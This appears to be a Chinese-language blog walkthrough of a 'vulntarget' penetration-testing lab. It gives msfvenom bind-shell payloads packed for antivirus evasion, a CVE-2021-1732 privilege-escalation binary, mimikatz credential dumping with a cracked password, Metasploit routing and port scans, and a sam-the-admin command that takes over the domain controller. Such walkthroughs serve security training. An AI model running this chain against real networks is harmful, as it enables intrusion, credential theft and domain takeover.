

6.通过执行上面的命令收集而来的信息,发现其是域内的低权限主机,在MSF上生成正向木马加壳免杀后通过蚁剑上传运行,注意需要将靶机上的防火墙关闭后才能反弹shell成功

msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=7878 -f exe > inside.exe

use exploit/multi/handler

set payload windows/x64/meterpreter/bind_tcp

set lport 7878

set Rhost 10.0.20.66

run

加壳免杀:http://www.ucbug.com/soft/33605.html

三、内网提权



1.在MSF中使用以下模块搜索漏洞利用模块进行提权,未果在公网上搜索相关提权漏洞

run post/multi/recon/local_exploit_suggester



2.在公网找到CVE-2021-1732针对于Windows 10的提权漏洞,Github上寻找并在下载放置到蚁剑中执行测试,这里同样需要加壳绕过火绒

#提权项目

源项目地址:https://github.com/shanfenglan/test/blob/master/cve-2021-1732.exe

备份地址:https://github.com/sukusec301/test/blob/master/cve-2021-1732.exe

#使用方式

cve-2021-1732.exe whoami

windows/local/cve_2020_0796_smbghost



3.使用MSF生成正向连接马,进行加壳免杀后通过蚁剑上传执行反弹shell,成功获得system权限的shell

msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=8181 -f exe > insystem.exe

use exploit/multi/handler

set payload windows/x64/meterpreter/bind_tcp

set lport 8181

set rhost 10.0.20.66

run





4.尝试抓取密码,只抓取到了域成员是win101账户的NTLM Hash解密得到密码admin#123;添加路由信息

#抓取密码

load kiwi

kiwi_cmd sekurlsa::logonpasswords

#添加路由

run post/multi/manage/autoroute //添加路由

run autoroute -p //查看路由

域控服务

一、信息收集

1.使用scaninfo扫描内部存活主机,发现存活主机10.0.10.100且扫描出主机账号密码信息

项目地址:https://github.com/redtoolskobe/scaninfo

#使用方法

scaninfo_windows_x64.exe -i 10.0.10.0/24

#使用方法

scaninfo_windows_x64.exe -i 10.0.10.0/24

失败,文件太大上传失败,而且导致session die,连接中断



2.还是采用MSF的Portscan模块对目标进行端口扫描

use auxiliary/scanner/portscan/tcp

set rhost 10.0.10.100

set ports 21,22,80,135,139,445,8080

set threads 20

run





3.编辑本地Host文件修改域名信息并下载漏洞攻击项目到本地,使用Python脚本并按照以下格式攻击即可获取到域控的Shell

#vi /etc/hosts

10.0.10.100 vulntarget.com

#漏洞项目下载

https://github.com/WazeHell/sam-the-admin

#漏洞攻击使用

proxychains python3 sam_the_admin.py "域名/域用户:用户密码" -dc-ip 域控IP -shell

proxychains python3 sam_the_admin.py "vulntarget.com/win101:admin#123" -dc-ip 10.0.10.100 -shell

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?